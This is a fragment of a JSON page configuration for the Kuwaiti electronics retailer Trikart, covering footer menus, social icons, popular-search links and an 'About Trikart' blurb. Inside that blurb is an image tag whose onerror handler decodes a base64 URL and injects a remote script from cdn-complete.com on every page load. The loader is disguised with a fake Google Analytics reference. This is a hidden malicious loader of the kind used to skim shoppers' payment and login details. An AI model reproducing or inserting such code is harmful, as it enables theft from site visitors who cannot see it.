log\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]"},{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\">&nbsp;<\\/div>\\r\\n<\\/div>\\r\\n"}]';</script>